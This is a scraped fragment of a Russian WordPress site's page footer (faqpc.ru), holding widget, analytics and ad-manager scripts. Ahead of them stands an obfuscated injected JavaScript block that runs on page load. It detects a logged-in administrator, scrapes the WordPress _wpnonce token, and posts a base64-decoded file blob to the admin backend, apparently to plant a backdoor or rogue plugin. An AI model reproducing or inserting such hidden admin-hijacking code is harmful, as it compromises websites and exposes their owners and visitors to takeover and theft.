44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 